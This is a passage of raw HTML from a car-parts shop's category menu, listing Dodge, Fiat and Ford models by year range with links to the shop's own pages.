  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2121-coupe" title="COUPÉ">COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
